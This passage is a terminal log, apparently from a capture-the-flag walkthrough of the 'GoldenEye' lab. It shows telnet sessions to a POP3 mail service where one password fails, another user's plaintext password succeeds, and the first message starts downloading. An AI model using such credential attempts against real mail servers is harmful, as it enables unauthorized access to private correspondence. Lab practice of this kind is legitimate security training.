 ┌──(root㉿kali)-[~]
└─# telnet 10.10.185.28 55007
Trying 10.10.185.28...
Connected to 10.10.185.28.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
LIST
-ERR Unknown command.
USER boris
+OK
PASS InvincibleHack3r
-ERR [AUTH] Authentication failed.
quit
+OK Logging out
Connection closed by foreign host.
┌──(root㉿kali)-[~]
└─# telnet 10.10.185.28 55007
Trying 10.10.185.28...
Connected to 10.10.185.28.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya